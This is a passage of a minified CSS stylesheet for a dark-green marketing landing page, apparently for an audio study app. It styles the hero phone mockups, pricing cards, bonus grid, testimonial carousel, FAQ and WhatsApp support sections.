monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media 